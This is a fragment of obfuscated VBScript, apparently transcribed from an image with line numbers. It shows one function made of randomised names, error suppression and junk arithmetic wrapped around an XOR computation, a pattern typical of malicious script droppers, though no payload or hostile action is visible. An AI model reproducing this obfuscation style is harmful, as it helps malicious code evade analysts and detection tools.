 201 Function tJaFmDCDPVOIptMdHUzxve(AlyDAeBLVKpKIctrCTRyYgHKjYDnWXO, AkwkjFlIQPlKEwQSNySvCinnwzTEqlhe)
202 On Error Resume Next
203 Dim xzZWVaiAqwIwtfMzQLBccqkHrnTVS, FaQfzGdmBUqUuFddNxnEENbtC, LscDnOKkmjXyLhFMMvKrRitWwysnut, yJdgvnEcOPiOrVFddJCFPiHSdHeF,
204 eaXkDIzxjNrpjOXLtRCIbeB = AlyDAeBLVKpKIctrCTRyYgHKjYDnWXO or AkwkjFlIQPlKEwQSNySvCinnwzTEqlhe
205 LscDnOKkmjXyLhFMMvKrRitWwysnut = cTbFRzvhDTJEWnhLNrAd + HneIEiUONguErPFqXbKQ
206 LscDnOKkmjXyLhFMMvKrRitWwysnut = Sgn(HneIEiUONguErPFqXbKQ)
207 LscDnOKkmjXyLhFMMvKrRitWwysnut = HneIEiUONguErPFqXbKQ + yJdgvnEcOPiOrVFddJCFPiHSdHeF
208 yJdgvnEcOPiOrVFddJCFPiHSdHeF = yJdgvnEcOPiOrVFddJCFPiHSdHeF + LscDnOKkmjXyLhFMMvKrRitWwysnut
209 ZrAkNGSIhUOZxIcgLTsOqqKlOxm = cTbFRzvhDTJEWnhLNrAd + HneIEiUONguErPFqXbKQ
210 ZrAkNGSIhUOZxIcgLTsOqqKlOxm = yJdgvnEcOPiOrVFddJCFPiHSdHeF + yJdgvnEcOPiOrVFddJCFPiHSdHeF
211 ZrAkNGSIhUOZxIcgLTsOqqKlOxm = HneIEiUONguErPFqXbKQ - HneIEiUONguErPFqXbKQ
212 aSCAMjdRPaolrjhvdaWvwPVNQKBj = AlyDAeBLVKpKIctrCTRyYgHKjYDnWXO and AkwkjFlIQPlKEwQSNySvCinnwzTEqlhe
213 LscDnOKkmjXyLhFMMvKrRitWwysnut = HneIEiUONguErPFqXbKQ + ZrAkNGSIhUOZxIcgLTsOqqKlOxm
214 yJdgvnEcOPiOrVFddJCFPiHSdHeF = Abs(ZrAkNGSIhUOZxIcgLTsOqqKlOxm)
215 LscDnOKkmjXyLhFMMvKrRitWwysnut = Atn(cTbFRzvhDTJEWnhLNrAd)
216 ZrAkNGSIhUOZxIcgLTsOqqKlOxm = cTbFRzvhDTJEWnhLNrAd + ZrAkNGSIhUOZxIcgLTsOqqKlOxm
217 yJdgvnEcOPiOrVFddJCFPiHSdHeF = Fix(HneIEiUONguErPFqXbKQ)
218 ZrAkNGSIhUOZxIcgLTsOqqKlOxm = HneIEiUONguErPFqXbKQ + HneIEiUONguErPFqXbKQ
219 yJdgvnEcOPiOrVFddJCFPiHSdHeF = yJdgvnEcOPiOrVFddJCFPiHSdHeF + ZrAkNGSIhUOZxIcgLTsOqqKlOxm
220 ZrAkNGSIhUOZxIcgLTsOqqKlOxm = ZrAkNGSIhUOZxIcgLTsOqqKlOxm - cTbFRzvhDTJEWnhLNrAd
221 pnyUTBdTJtsnUyvahiKCI = eaXkDIzxjNrpjOXLtRCIbeB - aSCAMjdRPaolrjhvdaWvwPVNQKBj
222 cTbFRzvhDTJEWnhLNrAd = Log(ZrAkNGSIhUOZxIcgLTsOqqKlOxm)
223 HneIEiUONguErPFqXbKQ = ZrAkNGSIhUOZxIcgLTsOqqKlOxm - yJdgvnEcOPiOrVFddJCFPiHSdHeF
224 LscDnOKkmjXyLhFMMvKrRitWwysnut = Exp(ZrAkNGSIhUOZxIcgLTsOqqKlOxm)
225 ZrAkNGSIhUOZxIcgLTsOqqKlOxm = yJdgvnEcOPiOrVFddJCFPiHSdHeF + HneIEiUONguErPFqXbKQ